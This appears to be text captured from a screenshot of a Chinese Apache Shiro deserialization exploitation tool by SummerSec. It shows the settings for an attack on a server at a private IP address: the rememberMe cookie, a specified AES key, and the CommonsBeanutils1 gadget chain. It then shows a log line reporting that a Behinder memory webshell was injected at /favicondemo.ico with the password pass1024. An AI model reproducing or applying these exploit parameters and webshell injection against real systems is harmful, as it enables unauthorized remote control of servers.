 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://172.28.23.33:8080 超时设置/s
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 AZYyIgMYhG6/CzIJlvpR2g== AES GCM 检测当前密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆
检测日志 命令执行 内存马 key生成
内存马类型 冰蝎[Filter] 路径 /favicondemo.ico 密码 pass1024
请先获取密钥和构造链
冰蝎[Filter] 注入成功!
路径：http://172.28.23.33:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------